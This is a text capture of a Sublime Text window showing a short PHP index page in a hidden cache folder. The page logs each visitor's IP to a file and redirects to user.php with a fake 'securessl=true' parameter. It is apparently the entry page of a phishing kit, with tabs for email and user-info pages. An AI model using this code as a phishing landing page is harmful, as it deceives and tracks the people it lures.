 ~/.cache/.fr-kknL2f/index.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
my_email.php userinfo.php index.php complete.php
1 <?php
2
3 session_start();
4
5 $ip = $_SERVER['REMOTE_ADDR'];
6
7 $hash = md5($ip);
8
9 $_SESSION['auth'] = true;
10
11 //LOGS VISITORS
12 $file = fopen('logs/visitors.txt', 'a');
13 fwrite($file, $_SERVER['REMOTE_ADDR'] . " DATE " . date("d M Y h:i:s") . "
\n");
14 fclose($file);
15
16 header("Location: user.php?&sessionid=$hash&securessl=true");
17 die();
18
19 ?>
40 characters selected Tab Size: 4 PHP